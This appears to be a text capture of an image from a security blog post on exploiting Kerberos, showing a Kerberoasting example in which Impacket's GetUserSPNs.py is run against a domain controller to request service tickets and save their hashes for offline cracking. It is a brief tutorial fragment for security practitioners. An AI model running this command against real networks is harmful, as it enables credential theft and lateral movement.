 https://www.nopsec.com/blog/exploiting-kerberos-for-lateral-movement-and-privilege-escalation/
NOPSEC CTEM PLATFORM SERVICES WHY NOPSEC PARTNERS RE
Kerberoasting with Impacket:
The Impacket Python library includes an example script GetUserSPNs.py that can be used to
retrieve the Kerberos hash of an SPN.
root@attack01:~# ./GetUserSPNs.py -request -dc-ip 192.168.244.102 -outfile
service.ticket.hashes labs.scip.ch/rtam
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies